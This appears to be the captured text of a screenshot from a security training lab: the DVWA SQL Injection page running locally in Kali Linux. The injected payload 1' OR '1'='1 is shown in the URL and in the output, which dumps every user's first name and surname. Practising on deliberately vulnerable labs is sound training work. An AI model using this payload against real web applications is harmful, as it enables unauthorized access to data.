 1 2 3 4 3 12:53
Apache2 Debian Default Page Vulnerability: SQL Injectio
http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/